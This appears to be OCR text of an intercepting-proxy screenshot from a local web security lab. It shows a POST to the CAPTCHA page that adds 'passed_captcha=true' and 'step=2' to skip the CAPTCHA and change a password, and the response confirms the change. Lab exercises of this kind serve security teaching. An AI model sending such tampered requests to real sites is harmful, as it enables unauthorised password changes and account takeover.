 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 77
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:42001
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:42001/vulnerabilities/captcha/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=2njl0pha16r0tu7tp3f1mi8onq; security=medium
21 Connection: close
22
23 step=2&password_new=test&password_conf=test&passed_captcha=true&Change=Change
Response
Pretty Raw Hex Render
84 <input type="password" AUTOCOMPLETE="off" name="password_conf">
<br />
85
86
87 <script src='https://www.google.com/recaptcha/api.js'>
</script>
88 <br />
<div class='g-recaptcha' data-theme='dark' data-sitekey='
6Lcuoi0pAAAAAPxXZQHeJrGVf6rBH6v6dW6s9onm'>
</div>
89
90 <br />
91
92 <input type="submit" value="Change" name="Change">
93 </form>
94 <pre>
Password Changed.
</pre>
95 </div>
96
97 <h2>
More Information
</h2>
98 <ul>
99 <li>
<a href="https://en.wikipedia.org/wiki/CAPTCHA" target="_blank">